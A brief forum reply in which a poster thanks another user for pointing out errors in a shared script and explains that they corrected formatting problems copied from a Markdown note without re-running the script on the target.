Thanks!
@TheGreat Thanks for poiting out that.
I realized the script had some issue after copied from the MarkDown note (some format issues), then I simply correct it on this post without verifying the result by running it again on the target.
The time moduled was used for debugging and I tried to remove it for the release to keep it shorter.
Anyway it should be easy to tune it up with the error msg.